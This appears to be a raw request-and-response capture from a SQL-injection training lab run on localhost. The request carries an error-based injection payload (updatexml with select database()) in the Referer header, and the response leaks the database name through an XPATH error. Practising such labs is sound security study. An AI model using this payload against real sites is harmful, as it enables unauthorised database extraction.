 7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',updatexml(1,concat(0x7e,(select database()),0x7e),1))#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 uname=admin&passwd=1&submit=Submit
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml(1,concat(0x7e,(select database()),0x7e),1))#</font><br>
XPATH syntax error: '~security~'<br><br><img src="../images/flag.jpg"
/><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52